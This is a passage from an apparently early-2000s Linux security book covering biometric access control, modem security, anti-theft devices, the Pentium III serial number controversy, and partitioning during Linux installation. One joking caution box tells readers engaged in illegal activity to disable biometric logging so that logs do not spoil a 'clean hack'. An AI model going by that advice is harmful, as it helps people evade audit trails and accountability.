First, when you expand biometric controls beyond the scope of your own workstation, you can face privacy issues. For example, suppose that you run a small ISP and you decide to institute biometric access controls systemwide. Even if your employees sign a release, they can later sue for invasion of privacy—and perhaps prevail.

### Note

Privacy concerns with biometric access control systems are very real, although they arise from arcane sources. It's been argued, for example, that retinal scans contain personal medical information. Signs of drug abuse, hereditary disease, and even AIDS can be detected in retinal patterns. Hence, maintaining a retinal pattern database could conceivably leave you open to litigation. Similarly, fingerprints can reveal criminal convictions, which also constitute sensitive data.

Beyond legal issues, biometric access control systems have social implications. Your employees could resent such controls and perceive them as a privacy violation, whether or not they say so. This could foster a hostile work environment, even if it is not overt. Without a doubt, new and less-offensive biometric techniques will be developed to address these issues. In late 2000, Net Nanny Software announced a new biometric system that identifies a user based on his typing style, including rate and key pressure. Assuredly, systems like this will calm some users who are upset by the potential invasion of privacy caused by some biometric devices.

Perhaps the strangest drawback of biometric access control systems lies in their effectiveness. Such systems perform at least rudimentary logging, and therefore they create an incontrovertible record of exactly who performed which duties and when they were performed. This deprives your personnel of plausible deniability. In certain lawsuits, records from your biometric access control system could be used against you.

2

PHYSICAL SECURITY

### **C**AUTION

I hope that you're not using your computers for illegal activity. But if you are, you should probably pass on biometric access controls or at least disable their logging facilities. Nothing spoils an otherwise clean hack like incontrovertible logs.

Finally, biometric access controls are unsuitable in environments that extend beyond your local network. For example, you can't force remote users to use biometric devices, even if you'd like to.

These problems aside, biometric access controls are excellent when used in-house, in close quarters, among trusted coworkers. I certainly recommend employing them in your inner office on the machines used to control and administer your network.

Unfortunately, there aren't many Linux-compatible biometric access control tools. Table 2.4 lists a few of them, what they do, and where to learn more about them.

 TABLE 2.4
 Linux-Compatible Biometric Access Tools

| Product or Service | Description                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| BERGDATA           | BERGDATA is a fingerprint system that embraces the Linux software model and is written for easy use on multiple operating systems. For more information, look at http://www.bergdata.com/english/evalkit.php3.                                                                                                    |
| Biomouse           | This is a mouse from American Biometric that reads your fingerprints. It works well with Linux 2.0 or greater. Check it out at http://www.biomouse.com/.                                                                                                    |
| IrisScan           | This is a networked biometric authentication system that supports 256 workstations per LAN segment. Users are authenticated by random iris patterns, which are purportedly even more accurate and reliable than retina scans. Although IrisScan requires Windows NT on the server, it can be used to secure heterogeneous environments. Check out IrisScan at http://www.iriscan.com. |
| VeriFinger         | Yet another fingerprint identification system for Linux 2.0+ systems. Demo software is available from http://www.neurotechnologija.com/.                                                                                                    |
| Verivoice          | This system, available for Linux 2.0+, verifies your identity using voice recognition. Check it out at http://www.verivoice.com/.                                                                                                    |

To learn more about biometric identification, check out these sites:

- A View From Europe. An interview with Simon Davies that focuses on biometric privacy issues. It's at http://www.dss.state.ct.us/digital/news11/bhsug11.htm.
- **Biometrics Explained.** A fine document by Gary Roethenbaugh, an industry analyst at the International Computer Security Association (ICSA). It's at http://www.ipc.on.ca/english/pubpres/sum\_pap/papers/biometric.pdf.
- Fight the Fingerprint. These folks see a biometric future, and they don't like it. As their opening page explains, "We Stand Firmly Opposed to All Government Sanctioned Biometrics and Social Security Number Identification Schemes!" It's at http://www.networkusa.org/fingerprint.shtml.
- The Association for Biometrics (AfB) and International Computer Security Association (ICSA) Glossary of Biometric Terms. It's at http://www.afb.org.uk/public/glossuk1.html.
- **The BioAPI Consortium.** This group was established to help developers integrate biometric identification into existing standards and APIs. It's at http://www.bioapi.org/.
- The Biometric Consortium. "...the U.S. Government's focal point for research, development, test, evaluation, and application of biometric-based personal identification/verification technology." Hmmm. It's at http://www.biometrics.org/.
- The Biometric Digest. The Biometric Digest contains the latest news releases related to biometrics. This is an excellent site to learn about the available technologies and where to find them. Take a look at http://webusers.anet-stl.com/~wrogers/biometrics/.
- Infosyssec. The Infosyssec security portal has an excellent biometrics area that includes links to hundreds of biometrics vendors and white papers. Check it out at http://www.infosyssec.com/infosyssec/biomet1.htm.

### **Modem Security**

Modem security is an arcane but often-debated subject. Can modems leave you open to attack? Maybe... it depends on how your system is laid out. In general, though, the answer is that yes, modems can be a security risk. For this reason, corporations such as Sun Microsystems have restricted their employees from installing modems in their desktops.

#### Note

If you question the seriousness of a modem restriction, be sure to read the full article on the situation at Sun Microsystems (http://www.techweb.com/wire/story/
TWB19980318S0012). Users who are found with a modem sitting on their desks are asked to leave—period. Although the age of modems is rapidly nearing its end, the fact remains that they can and do pose threats to a company's security unless they are monitored at all times.

2

PHYSICAL SECURITY

If your system is small (two or three workstations), you know who uses modems and you can apply various security controls, such as unplugging modem lines when they're not in use. However, if you're managing an enterprise network, you'll need to physically remove modems from most or all networked machines.

Modems pose not only an outside threat (attackers culling information about your network), but also an internal threat. Local users can use modems to send out sensitive information on a wholesale basis. If you're dead set against removing modems (perhaps your employees need them to perform certain tasks), at least install dial-out tracking devices or software. Such tools can capture every number dialed. One good product for this purpose is Whozz Calling from Mountain Systems, Inc. (It's a little pricey, though.) Check it out at http://www.mtnsys.com/pages/prices.htm.

#### NOTE

If your employees need modems for limited tasks, consider allocating these jobs to standalone workstations with minimal configurations and little or no sensitive data. That way, if something goes wrong, you can quickly reinstall without fear that a security breach will either threaten the network at large or result in leaks of sensitive information.

Some products allow you to apply modem access control and even encryption. The next section lists a few such products.

### ModemLock

Advanced Engineering Concepts, Inc. 1198 Pacific Coast Highway #D-505 Seal Beach, CA 90740

Phone: (310) 379-1189 Fax: (310) 597-7145

ModemLock is a firmware/software combination that connects between a computer and an external modem. It encrypts the modem's data stream using DES and supports modem access control. It runs up to 40 hours on a 9-volt battery, has an AC adapter, and has a maximum throughput of approximately 1,900 characters per second.

### **Modem Security Enforcer**

IC Engineering, Inc.

P.O. Box 321

Owings Mills, MD 21117

Phone: (410) 363-8748

E-mail: Info@ICEngineering.com

URL: http://www.icengineering.com

This add-on device has many, many features, including callback authentication, password protection, firmware password storage (inaccessible to internal users), nonvolatile memory storage, PBX and LAN support, and a completely configurable interface. It works on any RS-232 device. To learn more about how Modem Security Enforcer operates, examine its online maintenance manual at http://www.bcpl.lib.md.us/~n3ic/mse/mseman.html.

#### **CoSECURE**

CoSYSTEMS, Inc.

3350 Scott Blvd., Building 61-01

Santa Clara, CA 95054

Phone: (408) 748-2190

Fax: (408) 988-0785

CoSECURE is a UNIX application that applies access control to modems on the Sparc platform. Dial-up ports can be completely secured in a variety of ways.

### TIP

A wide range of network security tools, including modem traffic encryption devices, is listed in the network security buyer's guide at http://www.networkbuyersguide.com/search/105241.htm. Although platform-agnostic devices are more expensive than those that target a specific operating system, I recommend them for the flexibility they offer as a long-term investment.

# **Anti-Theft Devices**

Still another threat to your system is theft, either of your entire system or its individual components. Thieves need not steal your server. They can remove hard disk drives, memory, or expansion cards. The following section lists various tools that can help you secure your system and these components.

2

PHYSICAL SECURITY

### **PC Guardian**

PC Guardian

1133 E. Francisco Blvd.

San Rafael, CA 94901-5427

E-mail: info@pcguardian.com

URL: http://www.pcguardian.com/

PC Guardian provides a wide range of cables and adhesive devices for securing both desktop and laptop systems. Both PCs and Macs are supported.

### Flex-Lock-50

Flex-Lock-50

Pioneer Lock Corporation

487 South Broad Street

Glen Rock, NJ 07452

Phone: (201) 652-9185

URL: http://www.pioneerlock.com/

FlexLock-50 locks down workstations with half-inch wire cabling that will resist bolt cutters, wire cutters, and hacksaws. Pioneer also offers bottom-plate systems that attach workstations to tables and desks.

### **PHAZER**

Computer Security Products, Inc.

P.O. Box 7544

Nashua, NH 03060

Phone: (800) 466-7636 Fax: (603) 888-3766

E-mail: Sales@ComputerSecurity.com

URL: http://www.computersecurity.com/fiber/index.html

Do you have a large network? PHAZER is a fiber-optic security device that detects physical tampering. This monitoring system relies on a closed loop of fiber-optic wire. If the loop is broken, an alarm is generated. PHAZER is great for securing university computer labs or other large networks.

### **Barracuda Security**

Barracuda Security Devices International 22545 Kendrick loop Maple Ridge, BC, Canada,

V2X 9W5

Phone: (604) 463-1986 Fax: (604) 688-5579

URL: http://www.barracudasecurity.com/

Although the Barracuda system does not currently support Linux, it is a cream-of-the-crop security implementation that shows the future of anti-theft devices. Operating by using embedded software on an ISA card, Barracuda detects machine tampering (cutting the network/power lines, moving the machine, or opening the case), and can instantly dial a pager if it senses unusual activity. Even better, if the machine is opened, Barracuda sprays the internal components with a nonconductive, nonmagnetic indelible ink.

# Unique Numbers, Marking, and Other Techniques

You might also consider taking steps to identify your system in case it's stolen. Thousands of computers are stolen each year, and victims rarely recover them even after police investigate. Some users fail to keep receipts, others fail to jot down serial numbers, and so on. If you don't take these measures, you'll have a difficult time identifying your machine after a criminal reformats the drives.

Some common safeguards that can assist law enforcement include the following:

- Maintain meticulous records on all your hardware, including model and serial numbers.
   You'll need these later if police are called. It's often not enough that you can recognize your machine by its dings, cracks, and crevices. Police usually demand something more substantial, such as serial numbers, bills of sale, and so on.
- Permanently mark your components with unique identifiers using indelible ink, fluorescent paint, or UV paint/ink that is visible only under black light. In particular, mark your motherboard, expansion cards, disk drives, the unit casing's interior and exterior walls, and your monitor.

In addition, you might want to investigate proprietary marking or ID solutions. Two in particular are STOP and Accupage.

2

PHYSICAL SECURITY

### **STOP**

**STOP** 

30 Myano Lane, Suite 36

Stamford, CT 06902

Phone: (888) STOPTAG / (203) 359-9361

URL: http://www.stoptheft.com/

STOP is a two-tiered theft prevention and identification system. First, an indelible chemical tattoo is etched into your hardware. This tattoo identifies the equipment as stolen property. A special metal plate is placed on top of this that will adhere even under 800 pounds of pressure. Thieves can defeat STOP only by physically cutting away the tattooed, plated chassis.

### Accupage

Accupage Limited

P.O. Box 26

Aldershot, Hampshire

GU12 5YP, UK

E-mail: accupage@technologist.com

URL: http://www.accupage.com/

Accupage is a hardware system that embeds an indelible message, containing the identity of the PC's rightful owner, into a PC. Police can later examine this message to determine ownership and whether the PC has been stolen. Accupage is being integrated into some new laptops, but older desktop systems can be retrofitted.

If you're interested in other unique marking systems, check out http://www.bossuk.com/html/marking/marking.html. This Web site offers pointers to indelible ink stamps as well as Smartwater—a substance that is visible only under ultraviolet light, and, although almost impossible to remove, is clearly seen in even the smallest quantities.

### The Intel Pentium III/IV Serial Number

Some security and ID measures can backfire or leave you open to invasion of privacy. In my opinion, Intel's Pentium III serial number is one such example.

First introduced in the Pentium III, each Intel Pentium processor sports a permanent, unique, 96-bit serial number. This number can identify your machine not only to vendors, but also to remote Web hosts. Therein lies the problem.

Intel initially insisted that because all models were shipped with this functionality disabled, there was no privacy threat. In fact, Intel contended that only users could reactivate it, and therefore only users who wanted to be tracked would be exposed.

That was untrue.

Weeks after Intel's initial statements were released, a German hacking 'zine reported that remote attackers could get the serial number without the user's express consent, even if the serial number option is disabled. As of this writing, Intel has been scrambling to minimize public fears (no doubt to save its chip from a boycott).

Through Intel's smoke screen, here's what I see:

- Intel suggests that the serial number benefits consumers. Balderdash. It benefits online merchants who want to track the public's movements and buying habits.
- In hardwiring its serial number, Intel has thrown in with other cabals that yearn for an Orwellian society.
- To date, I haven't seen any electronic retail outlets warn consumers of the Pentium III privacy threat. Have they just not gotten around to it?

I believe that Intel gambled that most users are inexperienced. Newbies would never suspect anything, and even if they did, they would have no way to confirm their suspicions.

I will never purchase a Pentium and will never advise anyone else to do so unless Intel posts the open source for its serial number system. As someone who very much values his privacy, I find Intel's behavior in this instance repugnant. Which Web sites I visit is my business and my business alone. In my opinion, Intel's serial number scheme is no less intrusive than someone accompanying me to the library, breathing down my neck, and gawking at what books I've checked out. Or worse, reporting that information back to someone else!

To learn more about the Pentium serial number controversy, check out these links:

- "Pentium III serial number is soft-switchable after all," a discussion of how the folks at c't magazine cracked the Pentium III serial number system
   (http://www.heise.de/ct/english/99/05/news1/).
- The Big Brother Inside Home Page. Here, get the unabridged story with many articles and links (http://www.bigbrotherinside.org/).
- Zero Knowledge, Pentium III Exploit. Interested in seeing the Pentium III serial number located on your computer? This Web site includes an ActiveX control that will quickly display your private serial number: http://www.zeroknowledge.com/p3/.

### **C**AUTION

There have been reports that some Pentium II Intel-based laptops also have a unique serial number. If you own one, contact Intel to determine whether your laptop is affected.

2

PHYSICAL SECURITY

Part I

# **Summary**

Good physical security is all about common sense. Whenever possible, implement all security procedures prescribed by your hardware manufacturer. In particular, watch for default passwords and such.

Also, if you're currently using used network hardware, it's worth tracking down supplemental documentation on the Internet. Older network hardware might harbor various flaws. At the same time, the more complex the hardware becomes, the more potential security flaws it has.

Finally, perhaps the best tip is this: Take every possible precaution to prevent unauthorized users from gaining physical access to your servers or network hardware.

Installation chapters are rarely anyone's favorite. I find myself skipping over installation chapters simply because they mirror the installation instructions that came packaged with the software I'm using. This chapter aims to be something different.

Most Linux installation chapters discuss the steps necessary to install a particular distribution of Linux. These chapters also end when the final "install" button is clicked. In this chapter, however, you'll learn the important steps to take during the installation procedure to ensure that your operating system is secure:

- Differences in installation procedures and security on various Linux distributions
- · Partitions and security
- Choosing network services at installation
- · Boot loaders

# About Various Linux Distributions, Security, and Installation

More than 110 Linux distributions exist, and more will undoubtedly appear and disappear over time. These distributions all share some common characteristics: the same kernel releases, the same basic applications, and, with few exceptions, the same core source code.

This might persuade you that all Linux distributions are identical. Not true. Subtle differences do exist:

- Different Linux distributions have different installation tools, and their functionality
  might vary. Some installation tools automatically specify which network servers activate
  on boot, and some don't. Others ask you.
- Some installation tools drill down into individual packages so that you can choose precisely what software is installed. Other installation tools offer less incisive scope, such as
  asking you which sets of software you'd like to install rather than which individual applications.

If you're new to Linux, these variables can affect your system's security. Frankly, you might end up with innumerable software packages and servers installed that you know nothing about.

This is a major problem facing Linux newcomers, and the publishing field hasn't helped. Although there are countless Linux primer books, few of them contain comprehensive lists of installable software. This leaves newbies in an odd position. Faced with choosing individual applications or installing the entire distribution, most will choose the latter.

### Note

Older distributions, such as early SlackWare, worked differently. The installation tool, based on shell scripts with a dialog front end, paused at every application and utility, forcing you to choose whether or not to install it. Each dialog displayed the application's description per its Linux Software Map entry. This allowed you to ascertain each program's purpose and whether or not you needed it. For system administrators who have an understanding of Unix, this is fine. For others, it made installing Linux tedious and confusing.

Is it really so important that you understand precisely what you're installing? Yes, and here's why: Linux markedly differs from other operating systems in that no single entity controls development and testing. When you venture beyond Linux's kernel (the system's heart), Linux is composed of several thousand different tools, modules, libraries, and so forth.

Many of these components are derived from third-party, academic, freelance, and commercial developers all around the world. Each developer is responsible for their application's quality control, and hence your mileage might greatly vary. To understand why, please examine Figure 3.1.



FIGURE 3.1 Various types of Linux software.

3

Figure 3.1 shows various types of Linux software and an admittedly generalized critique of quality control at each level. Here's what it shows:

- The Linux kernel and must-have tools have been rigorously tested for common programming errors that could potentially threaten system security. The folks doing this testing have a lot of experience and are familiar with Linux source and development history, particularly from a security standpoint.
- Semi-commercial tools are tools that would be commercial on any other platform.
   Recently, there's been a huge influx of such tools as large corporate vendors move into Linux territory. These tools might have excellent security, but many probably don't.
   Porting complex commercial applications to Linux, a relatively new and unfamiliar operating system, is an error-prone enterprise. Furthermore, some vendors view Linux ports as policy decisions (testing the water) and allocate less time and effort to analyzing their port's security status, unless the application is specifically related to security.
- Finally, beyond core Linux code and semi-commercial contributions lie freelance, beta, and other tools. This category already makes up a substantial portion of Linux and is growing rapidly. Testing here varies. Many new Linux tools are the result of the wellintentioned, enthusiastic efforts of budding programmers. Some have long Unix experience and are well aware of security issues. Others might be just starting out.

As you move farther from Linux's basic core, you reap increasingly disparate results—with the notable exception of security tools. Some Linux security tools have reached levels of excellence equaled only in high-performance, commercial security applications.

If you're using Linux for personal use, you can install the entire distribution without worry. Just employ good security practices, back up often, and be prepared to learn through trial and error.

However, if you're using Linux for enterprise or mission-critical tasks, and therefore cannot tolerate error, take a different approach:

- Before employing Linux in your enterprise environment, learn a bit about software packages, what they do, how long they've been around, and whether you actually need them.
   For this, I recommend visiting the Linux Software Map at http://www.boutell.com/lsm/. The LSM is searchable, which is nice because there are currently about 3,000 entries.
- If your Linux distribution includes proprietary tools, investigate their utility and security track record. See Appendix D, "Sources for More Information," for more information about each distribution (bug lists, revision tracking sites, bulletins, vendor advisories, and so on).

Beyond these steps, try adhering to this cardinal rule: *Less is more*. Try installing only what you need.

This can be difficult, especially if you've just discovered Linux. Linux offers a wide range of applications and multiple subsets within each application type. Thus, in addition to the dozen text editors available on your distribution's CD-ROM, there are probably 25 more Linux text editors available. That's a lot of choices.

In particular, be extremely careful when you're choosing networked applications (anything that relies on a daemon). If a networked application has flaws, it can expose your system to remote attack. No other operating system offers as many networked applications as Linux. Indeed, Linux developers have gone hog-wild, networking everything from CD players to scribble pads. If it can be networked at all, Linux surely has networked it.

In short, before you install Linux in an enterprise environment, take the time to read about it. It's worth the effort, and you'll find your research interesting and enlightening. Linux is an operating system that's rich with possibilities and that supports truly amazing applications. For example, do you need DNA-sequencing tools or a means to view molecular structures? No problem. Go to http://SAL.KachinaTech.COM/index.shtml.

Finally, I should point out that even given all this, when Linux is properly installed and maintained, it offers *excellent* security. You simply need a Linux security overview, which is what this book is for, after all. Let's get started.

# All Distributions Are Not Created Equal...

If you haven't chosen a distribution yet, now is the time to do so—but be aware that not all Linux distributions are the same or stress the same features. This can be difficult for first-time users to understand. After all, Linux is Linux, isn't it? Yes and no. As I've already mentioned, the installation procedures vary greatly among the different Linux distributions. Additionally, the feature sets vary—some versions are focused on the user experience, whereas others are aimed at creating a brick wall in terms of security. Unfortunately, many Linux distributions try to be everything to everyone and come up short.

The following is a short look at some of the current distributions and what sets each one apart from the pack:

**Stampede Linux**—Available for Intel and Alpha processors, Stampede provides a hardware-optimized port of Linux. This is not a good beginner distribution, but would work nicely for a network administrator or seasoned Unix professional. http://www.stampede.org/

**Phat Linux**—The Phat distribution is an excellent starting place for users who have been working with Microsoft Windows and are unwilling to give up their Windows installation

3

INSTALLATION ISSUES

completely. Phat installs on an existing Windows partition and offers a full complete KDE-based Linux desktop environment. Installation is painless and extremely quick. http://www.phatlinux.org/

**SuSE**—Available for Alpha, PowerPC, Intel, and Sparc platforms, SuSE offers a simple installation process, large collection of included applications, and power features for the advanced user. One of the big SuSE advantages is out of the box support for a journaling file system. This can be used to create a very stable and fault-tolerant desktop or server. http://www.suse.org/

**Yellow Dog**—The Yellow Dog distribution is for PowerPC computers and is mainly intended to provide a secure and optimized Linux distribution for the Macintosh G3 and G4 series as well as IBM RS/6000 machines. If you're a Mac user looking for a simple transition from Mac OS, you're better suited running the standard LinuxPPC distribution. http://www.yellowdoglinux.com/

**OpenLinux**—OpenLinux originally described a single Linux distribution. Today it describes a family of distributions from Caldera. If you know what your Linux application will be, Caldera is the place to go. From ASP solutions to a secure desktop environment, Caldera offers distributions targeted to different applications, all with easy installation and excellent support. http://www.calderasystems.com/

**Linux Mandrake**—Based on the Red Hat distribution, Linux Mandrake is a Pentium-optimized distribution with graphical administration add-ons that make installation, updates, and file management a breeze. Although the Mandrake distribution is relatively new, it is quickly becoming a favorite of many users. In fact, PC Data ranked Mandrake as the number one selling Linux distribution in December 2000. http://www.linux-mandrake.com/

Red Hat—Red Hat is the powerhouse of Linux distributions. It has led the Linux charge into the workplace and, in many respects, is single-handedly responsible for making Linux a player in the enterprise workplace. Sporting a remarkably simple installer with auto-partitioning, RAID support, and desktop or server installations, it can create both secure desktop systems and powerful servers. Unfortunately, the introduction of Red Hat 7.0 alienated many longtime users with a restructured file system and other significant changes. If you're a first-time user, however, you'll be amazed at the polish given to the Red Hat distribution. Red Hat is available for Intel, Sparc, and Alpha systems. http://www.redhat.com/

**Debian**—Debian Linux is a popular distribution amongst advanced Linux/Unix users and system administrators. The installation process is not nearly as seamless as other distributions, but, at the same time, the quality of the included software and stability of the system as a whole are much greater. Debian does *not* bill itself as a Linux distribution, per se. Instead, it is a package of software and utilities that happens to run on the Linux kernel. Efforts are underway to port Debian to other kernels (BSD, and so on) as well. http://www.debian.org/

**Slackware**—The Slackware Linux distribution was the first popular distribution created. It enjoyed great success in the early and mid-1990s, but after a few years it started to lag behind the powerhouses such as Red Hat and SuSE. Recently, Slackware has been reborn and is now up-to-date with the latest applications and services. Although not as friendly as other distributions, Slackware has been described as "a Linux user's Linux" and offers hardcore users the tools and utilities they'll need to create an Internet server or desktop platform.

http://www.slackware.com/

I've used most of the distributions in this list and have found them to be well constructed and useful. Your best bet, if you're undecided, is to try out a few distributions and see what suits you best. After you decide on a route, stick with it. Switching between distributions can lead to confusion, as well as decreased efficiency in maintain your systems.

# **Partitions and Security**

During installation, Linux will prompt you to partition your hard drive. This section will examine how your partitioning approach can affect your security.

# What Are Partitions, Exactly?

Partitions are areas on your hard drive that are reserved for file systems. Let's look at their relationship to your hard drive at large.

Hard drives are composed of one or more layers called *platters*. Older SCSI drives, in particular, often house multiple platters. Please see Figure 3.2.



FIGURE 3.2

Hard drives can have one platter or several.

Each platter's surface vaguely resembles the surface of a vinyl record. Please see Figure 3.3.

As depicted in Figure 3.3, platters are covered by groove-like structures, circles that get increasingly smaller as they get closer to the center. The spaces between these circles are *tracks*. Tracks are divided into smaller units called *sectors*, which contain even smaller units that record data bits.

3

Part I



FIGURE 3.3

Your hard drive's tracks, sectors, and data.

The total number of tracks that occupy the same region on all platters form a *cylinder*. Please see Figure 3.4.



FIGURE 3.4
All tracks occupying an identical area form a cylinder.

Partitions are composed of a user-specified range of contiguous cylinders. With DOS and Windows 3.11 (and even Windows 95's early release), users needed only one partition. This

occupied virtually the entire disk and contained system files, user files, and swap files. Please see Figure 3.5.



FIGURE 3.5
The DOS partition occupies almost the entire disk.

### Note

As hard drives larger than 2 gigabytes have become more affordable, this has changed. DOS/Windows and the first release of Windows 95 could only handle 2GB or less. Hence, to accommodate a large disk, you had to format it in 2GB partition increments, in which your first partition would be Drive C:, your second partition would be Drive D:, and so on. Later releases of Windows impose no such restriction.

In Linux, it's more common to have multiple partitions, primarily to maintain strict control over where data ends up. Normally, when you use only a single partition (as you would with DOS), your operating system writes data arbitrarily wherever it finds suitable space, and so do users. Eventually, your data becomes spread out, unmanageable, and disorganized.

In contrast, things are a bit more orderly when you create multiple partitions. For example, you can separate swap files from your live file system. Each partition exclusively owns a specific disk area. Figure 3.6 depicts a fairly common partitioning scenario.

Another common scenario is when you install two or more operating systems on the same disk drive but on different partitions, and they can coexist problem-free.

Linux supports a wide range of partition types. Table 3.1 lists a few of the more interesting ones.

3

INSTALLATION ISSUES



**FIGURE 3.6** *Here, the disk has two swap partitions and one native file Linux partition.* 

 TABLE 3.1
 Various Partition Types Supported by Linux

| IADLE J. I | various rantitori Types Supported by Linux                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| Number     | Partition Type                                                                                                    |
| 2          | XENIX root, an antiquated, Unix-based operating system for PCs that is rarely used today. It has a long history. Originally based on Unix version 7, later incorporating features from BSD 4.1, and finally conforming to SYS V, XENIX has been marketed by many companies, including Microsoft and the Santa Cruz Operation (SCO). |
| 7          | The High Performance File System or HPFS, a fault-tolerant system that incorporates advanced caching, long filenames, and support for traditionally incompatible file structures. It is the basis for the OS/2 system. Learn more about HPFS at http://www.cs.wisc.edu/~bolo/shipyard/hpfs.html.                                    |
| 8          | AIX (IBM Unix).                                                                                                    |
| 40         | Venix 80286, a System V-compatible version of Unix from VentureCom.                                                                                                    |
| 63         | GNU HURD, which hails from the Free Software Foundation and will eventually be a replacement for the Unix kernel. To learn more about HURD, go to http://www.gnu.org/software/hurd/hurd.html.                                                                                                    |
| 64         | Novell NetWare.                                                                                                    |
| 81         | Minix.                                                                                                    |
| 82         | Linux swap partition.                                                                                                    |
| 83         | Linux native partition.                                                                                                    |
| 93         | Amoeba, a distributed operating system that runs on SPARCstations (Sun4c and Sun4m), as well as the 386/486, 68030, Sun 3/50, and Sun 3/60. Amoeba is used to pool the power of multiple workstations into one powerful block of computing power. Learn more about Amoeba at http://www.cs.vu.nl/pub/amoeba/.                       |

Linux supports more partitions than those listed here. For a complete list, go to http://mm.iit.uni-miskolc.hu/Data/texts/Linux/SAG/node35.html. Also, for a complete list of all PC partition types (including those Linux does not support) go to http://www.win.tue.nl/math/dw/personalpages/aeb/linux/partitions/partition types-1.html.

Many folks install both DOS/Windows and Linux on the same hard drive, on separate partitions. This offers them latitude and flexibility. They can learn Linux while still relying on Windows, and enjoy at least one-way compatibility. Please see Figure 3.7.



FIGURE 3.7

Linux and DOS/Windows can coexist, but only Linux offers compatibility.

Although DOS and Windows cannot access the Linux partition, Linux can access the DOS partition, thereby allowing you to copy files back and forth across file systems.

### Note

During installation, Linux asks you to specify additional or foreign file systems that you'd like to access. Linux mounts those file systems in the directory of your choice. A typical configuration would be to mount the DOS file system from Linux in /dos.

Linux newcomers often use the configurations depicted in Figures 3.6 and 3.7 because they're easy to implement. Many new Linux users are satisfied if they can just complete the installation with no problems, so they're apt to avoid more complicated partitioning schemes. Moreover, few installation routines highlight the relationship between partitioning and security, and give no hint that such configurations are risky.

3

In fact, the scenarios depicted in Figures 3.6 and 3.7 expose your system to attack and hinder your ability to exercise effective system administration.

If you'd like to automatically manage your partitions, I suggest that you use a distribution such as Red Hat 7.x. During installation, Red Hat gives you the option of automatically partitioning your drives. The result is shown here:

```
[root@bcdinc jray]# fdisk /dev/hda

Command (m for help): p

Disk /dev/hda: 255 heads, 63 sectors, 784 cylinders
Units = cylinders of 16065 * 512 bytes

Device Boot Start End Blocks Id Start
```

| Device    | Boot | Start | End | Blocks   | Id | System     |
|-----------|------|-------|-----|----------|----|------------|
| /dev/hda1 | *    | 1     | 3   | 24066    | 83 | Linux      |
| /dev/hda2 |      | 4     | 784 | 6273382+ | 5  | Extended   |
| /dev/hda5 |      | 4     | 338 | 2690856  | 83 | Linux      |
| /dev/hda6 |      | 339   | 673 | 2690856  | 83 | Linux      |
| /dev/hda7 |      | 674   | 706 | 265041   | 83 | Linux      |
| /dev/hda8 |      | 707   | 739 | 265041   | 83 | Linux      |
| /dev/hda9 |      | 740   | 772 | 265041   | 82 | Linux swap |

Command (m for help):

This is a rather complex partitioning scheme that sets up separate boot, user, and swap partitions. These partitions are then automatically mounted as well:

```
[root@bcdinc jray]# mount
/dev/hda8 on / type ext2 (rw)
none on /proc type proc (rw)
usbdevfs on /proc/bus/usb type usbdevfs (rw)
/dev/hda1 on /boot type ext2 (rw)
/dev/hda6 on /home type ext2 (rw)
/dev/hda5 on /usr type ext2 (rw)
/dev/hda7 on /var type ext2 (rw)
none on /dev/pts type devpts (rw,gid=5,mode=620)
```

Again, if you're a first-time user, Red Hat's automatic partition system makes installation as easy as Windows or Mac OS. If you've decided to use another distribution or partition the drive manually, there are several rules you should follow.

# **Lumping Linux into a Single Partition**

First, you should never put root and user file systems on the same Linux partition. If you do so, you increase the chance that attackers can exploit SUID programs to access restricted areas.

#### Note

SUID files are special in that they always execute with owner privileges, no matter who runs them. For example, if root owns a SUID program, that program will execute with root privileges and have considerable power to access, alter, and overwrite files that might otherwise be unreachable. If an attacker can exploit weaknesses in SUID programs, he can threaten the system at large. (Learn more about SUID programs in Chapter 4, "Basic Linux System Administration.")

Additionally, lumping Linux into a single native partition makes your life as a system administrator difficult. For example, it might hinder your ability to incisively update or back up individual packages or file systems. And when the full Linux system occupies one partition, even limited file corruption can cause systemic problems (meaning that one corrupted directory hierarchy can affect others). Disk optimization (which is something you rarely even have to consider under Linux) is another problem under a single partition system. As new software is installed, old software is removed, kernels are updated, and so on, fragmentation will increase. Although there are tools to optimize Linux disks, they are unreliable and a pain to use. Most frequently the only real maintenance that can be performed on a single-partition system is to reinstall the operating system.

To avoid these problems, create a separate partition for each major file system. Figure 3.8 depicts one possible configuration.



**FIGURE 3.8** All major file systems are on separate partitions.

3

This enhances security and makes backups and recovery manageable. You can specify different backup schedules for different partitions, system files are separated from data files, and so on. This approach also allows you to exercise more stringent control over each file system and how it is mounted.

### **NOTE**

